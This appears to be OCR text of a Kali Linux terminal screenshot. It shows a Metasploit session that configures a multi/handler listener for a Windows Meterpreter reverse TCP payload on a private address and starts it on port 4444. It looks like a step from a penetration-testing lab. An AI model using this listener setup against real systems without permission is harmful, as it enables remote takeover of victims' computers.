 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo msfconsole -q
[sudo] password for kali:
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.214.10
lhost => 192.168.214.10
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.214.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.214.10:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444